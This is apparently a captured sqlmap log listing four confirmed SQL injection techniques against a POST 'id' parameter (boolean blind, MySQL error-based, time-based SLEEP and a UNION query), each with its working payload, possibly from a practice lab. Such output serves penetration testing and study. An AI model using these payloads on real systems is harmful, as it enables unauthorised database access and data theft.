 ---
Parameter: id (POST)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: id=(SELECT (CASE WHEN (6564=6564) THEN 1 ELSE (SELECT 5461 UNION SELECT 6461) END))&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1 AND GTID_SUBSET(CONCAT(0x71786a7071,(SELECT (ELT(7854=7854,1))),0x7178787a71),7854)&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 2880 FROM (SELECT(SLEEP(5)))jZjw)&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1 UNION ALL SELECT NULL,CONCAT(0x71786a7071,0x66557a614563644d4548484f637161724162636f586867554f5172454b
62707979616f43716f4878,0x7178787a71)-- -&Submit=Submit
---